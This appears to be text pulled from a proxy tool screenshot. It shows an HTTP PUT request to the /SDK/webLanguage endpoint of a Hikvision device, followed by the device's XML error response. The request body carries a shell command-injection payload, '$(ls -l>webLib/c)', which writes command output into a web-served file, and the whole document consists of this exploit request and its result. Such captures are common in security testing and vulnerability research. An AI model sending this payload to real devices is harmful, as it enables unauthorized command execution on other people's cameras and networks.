 Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /SDK/webLanguage HTTP/1.1
2 User-Agent: python-requests/2.22.0
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 192.168.1.64
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Language: en-US,en;q=0.9,sv;q=0.8
10 Content-Length: 76
11
12 <?xml version="1.0" encoding="UTF-8"?>
<language>
$(ls -l>webLib/c)
</language>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 01 Jan 1970 15:39:55 GMT
3 Server: webserver
4 Connection: close
5 Content-Length: 248
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <ResponseStatus version="1.0" xmlns="
http://www.hikvision.com/ver10/XMLSchema">
10 <requestURL>
/SDK/webLanguage
</requestURL>
11 <statusCode>
3
</statusCode>
12 <statusString>
Device Error
</statusString>
13 </ResponseStatus>
14